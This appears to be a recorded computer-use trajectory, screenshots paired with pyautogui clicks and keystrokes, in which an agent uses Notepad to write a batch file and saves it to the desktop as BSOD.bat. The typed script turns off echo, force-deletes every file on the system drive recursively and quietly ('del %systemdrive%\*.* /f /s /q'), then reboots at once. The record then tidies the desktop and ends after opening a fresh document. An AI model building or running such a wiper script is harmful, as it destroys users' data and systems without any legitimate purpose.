
# Step: Create a desktop text document with the default name and open it in Notepad
pyautogui.rightClick(256, 238)

pyautogui.click(505, 355)
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('@echo of')
pyautogui.write('f')
pyautogui.write('del')
pyautogui.write(' %')
pyautogui.write('sy')
pyautogui.write('stemdriv')

pyautogui.write('e')
pyautogui.write('%')
pyautogui.write(' \\')
pyautogui.write('*.')
pyautogui.write('*')
pyautogui.write('/')
pyautogui.write('f')
pyautogui.write(' /s')
pyautogui.write('/')
pyautogui.write('q')
pyautogui.write('shut')
pyautogui.write('down ')
pyautogui.write('-r')
pyautogui.write(' -t')
pyautogui.write('00')

# Step: Save the three-line deletion script to the desktop as BSOD.bat
pyautogui.click(217, 124)

pyautogui.click(249, 191)

pyautogui.write('B')

pyautogui.write('SOD.ba')

pyautogui.write('t')
pyautogui.press('Return')

# Step: Close BSOD.bat and delete the leftover New Text Document from the desktop
pyautogui.click(966, 104)

pyautogui.click(151, 294)

pyautogui.click(452, 291)
pyautogui.rightClick(455, 291)

pyautogui.press('Return')

# Step: Create a fresh desktop text document, keeping its default name
pyautogui.rightClick(263, 237)

pyautogui.click(512, 354)

pyautogui.press('Return')
pyautogui.press('Return')
